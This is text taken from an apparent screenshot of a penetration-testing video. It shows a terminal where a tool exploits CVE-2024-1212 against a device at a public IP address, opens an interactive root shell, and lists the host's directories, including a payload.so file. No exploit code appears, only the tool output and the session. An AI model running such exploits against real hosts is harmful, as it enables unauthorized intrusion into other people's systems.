 1 2 3 4 6:39
pentesterclub@pentesterclub: ~/UCMDI
File Actions Edit View Help
pentesterclub@pentesterclub: ~/UCMDI × pentesterclub@pentesterclub: ~ ×
[+]
[+]
[+] CVE-2024-1212
[+]
[+]
[+]
[+] Vulnerable | https://36.93.245.110 | CVE-2024-1212 | lb100
[!] Interactive shell is ready. Please type your commands.
# id
sh: id: command not found
# ls -al
total 2473
drwxrwxrwx 24 root root 1024 Sep 10 04:00 .
drwxrwxrwx 24 root root 1024 Sep 10 04:00 ..
drwxr-xr-x 3 root root 1024 Sep 9 04:20 .addons
lrwxrwxrwx 1 root root 6 Sep 9 04:20 .mnt → /.root
drwxr-xr-x 4 bal 65532 16384 Jan 1 1970 .root
drwxr-xr-x 5 root root 1024 Dec 7 2021 azurelinuxagent
drwxr-xr-x 2 root root 3072 Dec 7 2021 bin
drwxr-xr-x 2 root root 1024 Dec 7 2021 cgroup
drwxr-xr-x 2 root root 5120 Sep 9 04:20 dev
drwxr-xr-x 22 root root 5120 Sep 9 04:20 etc
-rwxr-xr-x 1 root root 10203 Dec 7 2021 initial_setup.sh
drwxr-xr-x 11 root root 1024 Dec 7 2021 lib
drwxr-xr-x 2 root root 1024 Dec 7 2021 lib64
drwx------ 2 root root 12288 Dec 7 2021 lost+found
drwxr-xr-x 2 root root 1024 Dec 7 2021 mnt
lrwxrwxrwx 1 root root 9 Dec 7 2021 one4net → .mnt/data
drwxr-xr-x 4 root root 1024 Dec 7 2021 openssl
-rwxr-xr-x 1 bal root 2449304 Sep 9 04:33 payload.so
dr-xr-xr-x 197 root root 0 Sep 9 04:20 proc
drwxr-xr-x 3 root root 1024 Dec 7 2021 root
drwxr-xr-x 2 bal root 1024 Sep 9 06:29 sadiq
drwxr-xr-x 3 root root 4096 Sep 9 04:20 sbin
drwxr-xr-x 2 root root 1024 Sep 10 08:00 sks
dr-xr-xr-x 11 root root 0 Sep 9 06:26 sys
drwxrwxrwx 14 root root 600 Sep 10 10:39 tmp
drwxr-xr-x 4 root root 1024 Dec 7 2021 user
drwxr-xr-x 12 root root 1024 Sep 9 04:20 usr
drwxr-xr-x 12 root root 1024 Sep 9 04:20 var
# cd sadiq
No output.
#